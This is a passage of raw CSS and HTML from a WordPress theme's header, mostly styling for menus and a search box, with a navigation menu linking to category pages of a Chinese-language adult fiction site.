                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_60 .td_block_inner{
                    text-align: center;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_60 .tdb-menu > li .tdb-menu-sep,
                .tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_60 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60 .tdb-normal-menu > ul,
                .tdi_60 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_60 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul,
                .tdi_60 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_60 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_60 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_60 .tdb-menu > li > a:after,
				.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_60 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_60 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_64{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_65 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_65 .tdb-search-txt{
                    top: 0px;
                }.tdi_65 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_65 .tdb-drop-down-search-inner,
                .tdi_65 .tdb-search-form,
                .tdi_65 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_65 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_65 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_65 .tdb-head-search-btn svg,
                .tdi_65 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_65 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_65 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_65 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_65 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_65 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_65 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_65 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_65 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_65 .entry-thumb{
					background-position: center 50%;
				}.tdi_65 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_65 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-image-container,
				.ie11 .tdi_65 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_65 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_65 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_65 .td-post-category{
					display: none;
				}.tdi_65 .td-read-more{
					display: none;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: none;
				}.tdi_65 .entry-review-stars{
					display: none;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: none;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_65 .td_module_wrap:hover .td-module-title a,
				.tdi_65 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_65 .td-editor-date,
				.tdi_65 .td-editor-date .td-post-author-name,
				.tdi_65 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
